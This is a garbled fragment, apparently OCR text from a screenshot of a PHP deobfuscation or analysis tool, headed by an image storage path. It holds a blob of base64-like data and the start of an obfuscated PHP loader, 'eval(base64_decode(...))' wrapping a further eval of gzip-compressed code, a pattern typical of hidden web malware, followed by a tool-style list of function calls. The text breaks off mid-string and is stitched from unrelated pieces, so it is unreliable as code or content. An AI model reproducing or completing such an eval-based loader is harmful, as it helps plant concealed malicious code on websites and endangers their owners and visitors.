
ZsWEC+3ArZoVcvsCzuSjHUtifd+e0rL142am5xAy+AgULO8ZH9
8VtutDFZLBQ0kfWTpYXCIjaB/mafzwOCPA2MqKWa5k4UuFCVUt
n3xn+075wp8bhSnINeunc4RP5pO4kneKjepsvhjA6J7cwx3fHT
acvwTVkQYduWPAKrCLXHqPRHJeVy1lTWBQprG9KpuQizesBKoC
92bWiJWFlLC48MHu+pAnJkIBBWI7K7LVQ47rDNrnL2lFWlmI0q
rrBob9ClhQqgebrCpZt/V4fh1nWdQgPg5i8Mp0XVzgRuE8bcaY
osNnJe9O2o+qvL3FtzhYobu3Jt1kTbR+8afb2nl5ZHkygstGfU
eval
(base64_decode(
"ZXZhbCgnPz4nLmd6dW5jb21wcmVzcy
?>
Function Calls
base64_decode
1